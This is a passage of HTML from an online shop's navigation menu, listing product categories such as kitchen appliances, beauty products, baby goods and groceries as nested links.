		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/">IRON AND GARMENT CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/">SKIN CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/">SEXUAL WELLNESS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
